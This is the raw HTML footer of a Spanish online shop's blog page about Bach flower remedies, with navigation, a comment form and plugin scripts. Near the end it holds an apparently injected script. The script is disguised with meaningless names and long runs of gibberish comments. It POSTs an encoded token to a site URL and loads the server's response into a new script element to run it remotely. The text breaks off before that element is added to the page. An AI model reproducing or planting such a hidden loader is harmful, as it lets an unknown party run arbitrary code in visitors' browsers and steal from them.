			<div class="nav-previous"><span class="prev"><a href="https://www.esenciasdebach.com/adaptacion-guarderia-flores-bach/" rel="prev">Adaptación a la Guardería con Flores de Bach</a></span></div><div class="nav-next"><span class="next"><a href="https://www.esenciasdebach.com/flores-bach-miedo-falta-dinero/" rel="next">miedo a la falta de dinero</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario</h3><form action="https://www.esenciasdebach.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentario</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nombre</label><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Correo electrónico</label><input placeholder="Correo electrónico *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Web</label><input placeholder="Web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='12999' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="66105343d5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="166"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-4" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Blog:</h2>
		<ul>
											<li>
					<a href="https://www.esenciasdebach.com/dar-las-gracias/">Dar las gracias</a>
									</li>
											<li>
					<a href="https://www.esenciasdebach.com/dar-flores-de-bach-a-tu-mascota/">Dar Flores de Bach a tu mascota</a>
									</li>
											<li>
					<a href="https://www.esenciasdebach.com/visita-al-dentista/">Visita al dentista: 5 flores de bach para ayudarte</a>
									</li>
					</ul>

		</aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-11" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Menú</h2><div class="menu-nuevo-menu-container"><ul id="menu-nuevo-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8502"><a href="https://www.esenciasdebach.com/" data-ps2id-api="true">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://www.esenciasdebach.com/laure-ferrie/" data-ps2id-api="true">SOBRE MI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8185"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">SABER MÁS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">PREGUNTAS FRECUENTES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">APARICIONES EN PRENSA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://www.esenciasdebach.com/elaboracion-2/" data-ps2id-api="true">ELABORACIÓN ARTESANAL DESDE 1992</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8050"><a href="#" data-ps2id-api="true">CONSULTAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8635"><a href="https://www.esenciasdebach.com/consulta-para-la-familia/" data-ps2id-api="true">CONSULTA PARA LA FAMILIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8166"><a href="https://www.esenciasdebach.com/shop/" data-ps2id-api="true">TIENDA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="/flores-de-bach/flores-de-bach/" data-ps2id-api="true">FLORES DE BACH Y ORQUIDEAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8638"><a href="https://www.centroedwardbach.com" data-ps2id-api="true">CURSOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8639"><a href="/flores-de-bach/ofertas/" data-ps2id-api="true">OFERTAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8637"><a href="/flores-de-bach/libros/" data-ps2id-api="true">LIBROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8169"><a href="https://www.esenciasdebach.com/contacto/" data-ps2id-api="true">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11885"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">BLOG</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-6" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Política de envíos</h2><div class="menu-menu-envios-y-portes-container"><ul id="menu-menu-envios-y-portes" class="menu"><li id="menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://www.esenciasdebach.com/envios-y-portes/" data-ps2id-api="true">Envíos y Portes</a></li>
<li id="menu-item-8171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8171"><a href="https://www.esenciasdebach.com/pagos/" data-ps2id-api="true">Formas de pago</a></li>
<li id="menu-item-12097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12097"><a href="https://www.esenciasdebach.com/politica-de-devolucion-y-reembolso/" data-ps2id-api="true">Política de Devolución y Reembolso</a></li>
</ul></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-menu-pie-de-pagina-container"><ul id="menu-menu-pie-de-pagina" class="menu"><li id="menu-item-8173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8173"><a rel="privacy-policy" href="https://www.esenciasdebach.com/politica-de-privacidad/" data-ps2id-api="true">Política de Privacidad</a></li>
<li id="menu-item-8174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8174"><a href="https://www.esenciasdebach.com/politica-de-cookies/" data-ps2id-api="true">Política de Cookies</a></li>
<li id="menu-item-8175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://www.esenciasdebach.com/avisos-legales/" data-ps2id-api="true">Avisos Legales</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gotas de Flores</span> &bull; Creado con <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel grid-container grid-parent">

				
			</div>
		</div>
	<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope style="display: none;">
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-nuevo-menu-3" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8502"><a href="https://www.esenciasdebach.com/" data-ps2id-api="true">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://www.esenciasdebach.com/laure-ferrie/" data-ps2id-api="true">SOBRE MI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8185"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">SABER MÁS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">PREGUNTAS FRECUENTES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">APARICIONES EN PRENSA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://www.esenciasdebach.com/elaboracion-2/" data-ps2id-api="true">ELABORACIÓN ARTESANAL DESDE 1992</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8050"><a href="#" data-ps2id-api="true">CONSULTAS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8635"><a href="https://www.esenciasdebach.com/consulta-para-la-familia/" data-ps2id-api="true">CONSULTA PARA LA FAMILIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8166"><a href="https://www.esenciasdebach.com/shop/" data-ps2id-api="true">TIENDA<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="/flores-de-bach/flores-de-bach/" data-ps2id-api="true">FLORES DE BACH Y ORQUIDEAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8638"><a href="https://www.centroedwardbach.com" data-ps2id-api="true">CURSOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8639"><a href="/flores-de-bach/ofertas/" data-ps2id-api="true">OFERTAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8637"><a href="/flores-de-bach/libros/" data-ps2id-api="true">LIBROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8169"><a href="https://www.esenciasdebach.com/contacto/" data-ps2id-api="true">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11885"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">BLOG</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit ">
												<span class="screen-reader-text">Close</span>
					</button>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://radar.cedexis.com/1/11475/radar.js"></script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>

<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"34600373936","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"¡Hola, Laure!\n\nNecesito más información.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=1.9.1" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=1.9.1" id="generate-offside-js"></script>
<script id="cookie-consent-js-extra">
var cdlopd_vars = {"version":"1"};
//# sourceURL=cookie-consent-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/click-datos-lopd/assets/js/click-datos-lopd-js.js?ver=2.3.0" id="cookie-consent-js"></script>
<script id="smartstructurement_biserviceity-js-extra">
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://www.esenciasdebach.com/?qxiqin=56x5","reactor_supertypescriptive":"DO0MG01/g9GoOdRdEhstnXNzQWpxUysvcTNKNVFHS2s2MkNIMFVMMkpDL3htT1ZyVjZzS3U5enl1VTA9","autoreacting_sass":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"49ae000bb7"};
//# sourceURL=smartstructurement_biserviceity-js-extra
</script>
<script id="smartstructurement_biserviceity-js-after">
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
